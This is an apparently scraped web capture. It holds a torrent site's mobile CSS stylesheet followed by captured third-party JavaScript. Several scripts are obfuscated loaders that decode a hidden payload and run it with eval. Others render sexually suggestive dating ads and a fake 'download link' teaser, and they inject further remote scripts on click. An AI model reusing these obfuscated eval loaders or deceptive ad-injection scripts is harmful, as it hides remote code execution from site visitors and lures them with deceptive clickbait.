		width: 740px;
	}
	#inner4 #content {
		width: 880px;
	}


	.column>.wrap{
		margin: 0 5px;
	}
	.column>.wrap>.nav-menu{
		margin: 0 5px;
	}



#search_keyword1{
	width:249px;
	height:16px;
	line-height:16px;
	margin:0;
	padding:0;
	border: none 0;
	background: transparent;
}
#search_keyword1:focus{
	outline: none;
}

#search_submit1{
	width:70px;
	height:20px;
	padding:0;
	border: none 0;
	background:transparent;
	/* cursor:pointer; */
	margin:0 0 0 3px;
	text-indent:300px;
	overflow:hidden;
	cursor:pointer;
}

}


/* ноут, рекламу убираем, раскрадка такая-же */
/* правое меню с рекламой убираем совсем */

/* 720-1000 -> заточено под 720px */
@media only screen and (max-width: 999px) {

	.collection-wraper{
		padding: 10px 0;
	}

	.item_main_box2{
		width: 150px;
	}



	.addthis_toolbox, #rightmenu, #inner_top
	{
		display:none;
	}



	.column>.wrap{
		margin: 0 5px;
	}


	/* фиксми ширину */

	#online_box, .width600px, .upload-header, .upload1, .torrent-info{
		width: 100%;
		box-sizing: border-box;
	}




	/*  упрощенное верхнее меню  */
	#header {
		background: #fff;
		overflow: visible;
		min-height: 72px;
		height: auto;
	}

	.logo {
		margin: -10px 0;
	}

	.children .logo
	{
		margin-bottom: 0px
	}



	#header .wrap, .user-info, .top-search, .top-search .wrap,.user-top-banned, #footer .wrap, #footer, #user-menu, #user-username{
		margin: 0;
		padding: 0;
		height: auto;
		width: auto;
		min-width: auto;
	}
	#footer{
		clear: both;
		margin-top: 10px;
		background: #ffffff;

	}

	#header .wrap{
		clear: right;
	}


	.user_menu1, .user_menu1 ul{
		width: 160px;
		height: auto;
		color: #000;

	}

	.user_menu1 li, .user_menu1 a, .user_menu1 a:hover {
		font-size: 12px ;
		line-height: 14px;
		padding: 1px 3px;
		float:left;
	}

	.top-menu, .top-menu .wrap ul {
		width: 100%;
		margin: 0;
		overflow: visible;
		min-height: 33px;
		height: auto;
	}

	.letter-search{
		border-top: 1px solid #a6c9e2;

		width: 100%;
		height: auto;
		line-height: 24px;

		padding-top: 20px;
		margin-top: 10px;
	}

	.letter-search a, #ext-search, #ext-search a, #search_submit1{

		height: 26px;
		line-height: 24px;

		float:left;
		width: 48%;
		margin: 0 0.8% 10px 0.8% ;
		padding:0;

		white-space: nowrap;
		border: 1px solid #a6c9e2;
		border-radius: 4px;
		font-size: 16px;

		color:#FFF;
		text-decoration:none;
		background-color: #db0247;
		outline: 0;
	}
	#ext-search a{
		width: 100%;
		margin: 0;
		padding: 0;
	}

	.letter-search  a:hover, #ext-search a:hover, #search_submit1:hover{
		color:#000;
		text-decoration:none;
		background-color: #FFF;
		outline: 0;
	}


	.letter-search em{
		display: none;
	}

	.top-search{
		text-align: center;
		width:100%;
		height:auto;
		font-size: 16px;
	}

	#search_keyword1{
		width:98%;
		border: 1px solid #a6c9e2;
		text-indent: 0;
		height:25px;
		line-height: 25px;
		font-size: 16px;
	}

	.ui-autocomplete {
		margin-top: 5px;

	}


	/* Убираю менюху с главной, иначе все разваливается */
	.main_page #leftmenu{
		display: none;
	}

	.main_page #content, .main_page #before_film_torrents{
		clear: both;
		margin: auto;
		width: 100%;
	}


	.children .top-menu{
		background: none;
	}
	.user-info{
		height: 65px;
	}
}


@media only screen and (min-width: 870px) {

}



@media only screen and (max-width: 869px) {



	ul.order-menu{
		height: 60px;
	}


	/* упрощенный футер +менюху списком */
	#sub_footer, .foot-logo{
		display: none
	}
	.footer-menu a{
		color: #000;
	}

	#footer {
		background: #fff;
		height: auto;
		width: 100%;
	}
	.footer-menu {
		height: auto;
		width: 100%;
		margin: 0px!important;
	}
	ul.footer-menu li {
		width: 100%
	}

}





/* для планшетов */
/* левое меню перемещаем вверх */

/* 480px > 720 -> заточено под 480px */
/* @media only screen and (max-width: 719px) { */
@media only screen and (max-width: 689px) {


	.no-mobile, .post-sign {
		display:none;
	}

	#outdated_browser, #leftmenu .foot{
		display:none;
	}

	#user-menu, #user-username, #container, #leftmenu, #content, .main_page #before_film_torrents{
		clear: both;
		width: 99%;
		max-width:none;
		margin: 0 0 10px 0;
	}

	#user-menu{
		height: 40px !important;
	}


	.head{
		clear:both;
	}

	ul.order-menu{
		height: 30px;
	}

	/*  Менюху в 3 строки  */
	ul.nav-menu>li>a{
		font-size: 16px;
		font-weight: bold;
		text-decoration: none
	}

	ul.nav-menu>li {
		clear: both;
		border-top: 1px solid #a6c9e2;

	}

	ul.nav-menu>li>ul, ul.nav-menu>li>br{
		clear: both;
		margin: 10px 0 10px 0;
	}

	ul.nav-menu>li>ul>li {
		padding-left: 0;
		margin: 1px;
		float:left;
		width: 49%;
		margin: 0 1% 10px 0 ;
	}
	ul.nav-menu>li>ul>li.last a {
		padding-left: 0;
		background: none;
	}

	ul.nav-menu>li>ul>li a{
		color:#000;
		border: 1px solid #a6c9e2;
		border-radius: 4px;
		font-size: 16px;
		line-height: 20px;
	}

	#leftmenu ul li.selected a{
		color: white !important;
		font-weight: bold;
	}

	/* отменить обтекание картинок */
	.film-item .film-wrap {
		margin-left: 0px;
	}


	.film-item .overflow_wrap, .film-item .film_controll,.film-item .film-info {
		display: block;
		height: 22px;
		margin: 0;
		position:relative;
		text-align: center;
		--float: none;
	}

	.film-item .film_controll {
		margin-top: 0;
		width: auto;
		margin-left: 0;

	}


	.film-item .film-image {
		margin: 0 10px 10px 0 ;
		float: left;
	}

	.social {
		width: 100%;
	}


}

/* для телефонов */
/* всё по минимуму */

/* 0 - 479px  -> заточено под 320px*/
@media only screen and (max-width: 550px) {
	.ui-button, .ui-widget{
		box-sizing: border-box;
	}


	.field-wrapper .helptext,.field-wrapper label,.field-wrapper input, .field-wrapper .captcha{
		text-align:left;
		display:block;
		width: auto;
		margin: 0;
		padding: 0;
		clear: both;
		float: none;
	}
	.field-wrapper{clear: both}

	#container {
		min-width: 200px;
	}

	/* отменить обтекание каментариев */
	.post-info, .post-text, .post-sign, .post-profile{
		text-align: left;
		margin: 1px;
		clear:both;
		width: 100%;
	}

	img.profile-img {
		float:left;
		width: 50px;
		height: 50px;
	}

	.post-profile .avatar, .post-profile .avatar-info{
		float:left;
	}

	.post-profile>noindex>div, .user_karma, .user_controll{
		float:right;
		clear: right;
	}


	.avatar-info, .signature{
		display: none;
	}

	.four-columns, .three-columns, .two-columns, #ext-search, #search_submit1, .letter-search a, ul.nav-menu>li>ul>li, .schedule-wrap{
		width: 98%;
		margin-right: 0;
		margin-left: 1%;
	}


}

@media only screen and (max-width: 350px) {

	/* отменить обтекание менюхи контролов */
	.film-item h2, .film_controll, .film-info{
		clear: both;
		margin:0;
		padding:0;
	}

	.film-item .film-image {
		float:none;
		margin: 0 auto;
		text-align: center;
	}
	.film-image img, .film-image a{
		float:none;
		margin: 0 auto;
	}

}


@media only screen and (min-width: 690px) and (max-width: 860px) {
	/*  упрощенные список торрентов убираем дату */
	.upload-header .c4, .upload1 .c4{
		display:none;
	}
}

@media only screen and (min-width: 690px) and (max-width: 800px) {
	/*  упрощенные список торрентов  убираем сидеров  */

	.upload-header .c5, .upload1 .c5,
	.upload-header .c6, .upload1 .c6{
		display:none;
	}

}


@media only screen and (max-width: 689px) {
	/*  упрощенные список торрентов сдесь пропадает правое меню - можно показать дату сидеров  */
	 .upload1 .c6{
		display:none;
	}
}


@media only screen and (max-width: 570px) {
	/*  упрощенные список торрентов убираем дату */
	.upload-header .c4, .upload1 .c4, .upload1 .pointer_close {
		display:none;
	}
	/* добавляю отступов для большео удобства на мобильнос */
	.upload1 div{
		padding: 15px 2px;
	}

}

@media only screen and (max-width: 500px) {
	#online{margin: 5px;}


	/*  упрощенные список торрентов убираем дату */

	.upload-header .c5, .upload1 .c5,
	.upload-header .c6, .upload1 .c6,
	.upload1 .c1>a
	{
		display:none;
	}
	.upload-icon{
		zoom: 0.7;
		margin-top:15%;
	}
	/*
	.download-button{
		width: auto;
		padding: 10px 2px;
	}
	*/
}

@media only screen and (max-width: 400px) {
	#online{margin: 5px;}

	#dynamic_film_tag, .overflow_wrap{
		height: 30px;
		width: 100%;

	}

	.info, .info-panel {
		width:100%;
		margin 0;
		display: block;
		clear: both;
	}

	.info-panel  center{
		display: block;
		width:160px;
		float: left;
	}


	/*  упрощенные список торрентов выводм всё списком


	.upload1{
		height: 60px;
		padding:5px;
		width: 99%;
		clear: both;
		border: 0px;
		border-top:1px;
	}
	.upload1>div{
		border:none;
		height: 20px;
	}

	.upload1>.c1, .upload1>.c3 {
		width: 50%;
		text-align: left;
	}
	.upload1>.c1>a, .torrent-info>.margin>a{
		padding:3px;
		line-height:18px;
		vertical-align: top;
	}
	.upload1>.c2,.upload1>.c10{
		clear: both;
		width: 100%;
	}
*/




}

/*
@media only screen and (max-width: 300px) {
	.upload1 .c7, .upload1 .c19{
		display:block;
		float:right;
	}

}
*/


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1491
content:
var _0xc70e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc70e[2][_0xc70e[1]](_0xc70e[0]);var h=g[_0xc70e[3]](0,e);var i=g[_0xc70e[3]](0,f);var j=d[_0xc70e[1]](_0xc70e[0])[_0xc70e[10]]()[_0xc70e[9]](function(a,b,c){if(h[_0xc70e[4]](b)!==-1)return a+=h[_0xc70e[4]](b)*(Math[_0xc70e[8]](e,c))},0);var k=_0xc70e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc70e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",28,"nglXApdzZ",5,8,55))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 2505
content:
var _0xc53e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc53e[2][_0xc53e[1]](_0xc53e[0]);var h=g[_0xc53e[3]](0,e);var i=g[_0xc53e[3]](0,f);var j=d[_0xc53e[1]](_0xc53e[0])[_0xc53e[10]]()[_0xc53e[9]](function(a,b,c){if(h[_0xc53e[4]](b)!==-1)return a+=h[_0xc53e[4]](b)*(Math[_0xc53e[8]](e,c))},0);var k=_0xc53e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc53e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"SZijtRfbX",42,2,25))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1942
content:
var _0xc28e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",63,"hrqyXdMlT",38,3,2))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/always/energy.js?26930&mode=list&u=null&r=0.8137067486085323
body_size: 657
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMjI1OV8xM18xNzY4NjMwMzMzMjU4NjY1MTE3Nl8yMF8zLjE2LjMwLjIxOV4zNmJmNjdlM2IyZDI1Mjk4MmZhMTAyMmY2MGQyNzJmNF4wOS4xLjE3LjIwMjY=','//cs09.ipmainbl.com/content/61410/3525422.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs09.ipmainbl.com/content/61410/3525422.webp','0','//cs09.ipmainbl.com/content/61410/3525422_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17686303332586651176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/ground/machine.js?25089&u=null&a=0.2476262902744364
body_size: 11008
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=17686303336858875176&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMzEyMTEzXzIzLjAwMjRfMTNfMTc2ODYzMDMzMzY4NTg4NzUxNzZfMjBfMy4xNi4zMC4yMTleYjIyNDE2MTlkYmEyZjM4NjM4YjU3NDE4N2Y3MTdiMzVeMDkuMS4xNy4yMDI2','//cs09.ztdog.com/content/61410/3533561.webp','Привет💞','Я бы провела вечер с тобой… и не просто так 💦',' ','','0','//cs09.ztdog.com/content/61410/3533561_2.webp'],['https://ztdog.com/clicks/MjUwODlfMjgwOTA1XzIzLjAwNTc3OF8xM18xNzY4NjMwMzMzNjg1ODg3NTE3Nl8yMF8zLjE2LjMwLjIxOV4xYjNkY2ZhZjM0ODEyZDQ2NTg0YzMyOGVlNjE2MTZiOF4wOS4xLjE3LjIwMjY=','//cs10.ztdog.com/content/61410/3439937.webp','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','','0',''],['https://ztdog.com/clicks/MjUwODlfMzA4MjYxXzIzLjAyNTQ4NV8xM18xNzY4NjMwMzMzNjg1ODg3NTE3Nl8yMF8zLjE2LjMwLjIxOV4yNGRjYjk3ZjM3ZjczZWYyNjk4NDRkOWU3ODEyZTg0MV4wOS4xLjE3LjIwMjY=','//cs09.ztdog.com/content/61410/3522005.webp','Тоня, 24🍑','Ищу парня на ночь💦',' ','','0','//cs09.ztdog.com/content/61410/3522005_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2ODYzMDMzMzY4NTg4NzUxNzZfMjBfMy4xNi4zMC4yMTleN2JmMzFkOWI1ZTk4ODBmOWE2ZDk4YWY4YWM0NWZjNDVeMDkuMS4xNy4yMDI2','//cs10.ztdog.com/content/61410/3525413.webp','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','','0','//cs10.ztdog.com/content/61410/3525413_2.webp']]);  try { localStorage.setItem('eb64e3589b_uid', '17686303336858875176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1574
content:
var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"nRKxJSkNj",22,6,36))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/complete/question.js?29608&u=null&a=0.5155904851554998
body_size: 10540
content:
	function eeb293f28e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeeb293f28e(teasers) {
		if (document.getElementById('eeb293f28e')) {
			document.getElementById('eeb293f28e').innerHTML = "";
			document.getElementById('eeb293f28e').classList.add('no-pop');
			
			
			document.getElementById('eeb293f28e').setAttribute("onclick", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmouseup", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmousedown", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("oncontextmenu", "return false");
			
			
			var eeb293f28e_place = document.getElementById('eeb293f28e');

			var eeb293f28e_table = document.createElement('table');
			eeb293f28e_table.cellPadding = "0";
			eeb293f28e_table.cellSpacing = "3";
			eeb293f28e_table.style.borderSpacing = "3px";
			eeb293f28e_table.style.borderCollapse = "inherit";
			eeb293f28e_table.style.width = "600px";
			eeb293f28e_table.style.margin = "0 auto";
			eeb293f28e_table.style.textAlign = "center";
			eeb293f28e_table.style.backgroundColor = "transparent";
			eeb293f28e_table.style.border = "1px solid #7b7b7b";
			eeb293f28e_table.style.borderRadius = "0px";
			eeb293f28e_table.style.tableLayout = "fixed";
			eeb293f28e_table.align = "center";
			eeb293f28e_place.appendChild(eeb293f28e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eeb293f28e_tr = document.createElement('tr');
				eeb293f28e_table.appendChild(eeb293f28e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eeb293f28e_td = document.createElement('td');
					eeb293f28e_td.id = "eeb293f28e_c_"+i;
					if (teasers[i][6] == "1"){
						eeb293f28e_td.style.border = "1px solid #df6f78";
						eeb293f28e_td.style.backgroundColor = "#fdf8e5";
					} else {
						eeb293f28e_td.style.border = "1px solid #7b7b7b";
						eeb293f28e_td.style.backgroundColor = "transparent";
						eeb293f28e_td.setAttribute("onmouseover", "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
						eeb293f28e_td.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eeb293f28e_td.style.padding = "5px";
					eeb293f28e_td.style.borderRadius = "0px";
					eeb293f28e_td.style.textAlign = "center";
					eeb293f28e_td.style.verticalAlign = "top";
					eeb293f28e_td.align = "center";
					eeb293f28e_td.width = "200px";
					eeb293f28e_tr.appendChild(eeb293f28e_td);

					var eeb293f28e_teaser = document.createElement('a');
					eeb293f28e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eeb293f28e_teaser.target = "_blank";
					eeb293f28e_teaser.rel = "nofollow";
					eeb293f28e_teaser.style.textDecoration = "none";
					eeb293f28e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eeb293f28e_teaser.style.zIndex = '1';
					eeb293f28e_teaser.style.position = 'relative';
					eeb293f28e_teaser.style.width = '100%';
					eeb293f28e_td.appendChild(eeb293f28e_teaser);
										
										
					eeb293f28e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eeb293f28e').removeChild(document.getElementById('eeb293f28e').firstChild);

							var eeb293f28e_script     = document.createElement('script');
							eeb293f28e_script.type    = 'text/javascript';
							eeb293f28e_script.charset = 'utf-8';
							eeb293f28e_script.async   = 'true';
							eeb293f28e_script.src     = 'https://ztdog.com/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=17686303332461888176&a=' + Math.random();
							document.body.appendChild(eeb293f28e_script);
						}, 1000);
					}
					
					var eeb293f28e_image = document.createElement('div'); 
					eeb293f28e_image.id  = "eeb293f28e_i_c_"+i;
										
					var eeb293f28e_image2 = document.createElement('img');
					eeb293f28e_image2.alt = "";
					eeb293f28e_image2.src = teasers[i][1];
					eeb293f28e_image2.style.width  = "180px";
					eeb293f28e_image2.style.height = "180px";
					eeb293f28e_image.style.overflow = "hidden";
					eeb293f28e_image.appendChild(eeb293f28e_image2);
					
										
					/*eeb293f28e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eeb293f28e_image.style.backgroundSize = 'cover'; 
					eeb293f28e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eeb293f28e_teaser.setAttribute("onmouseover", "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
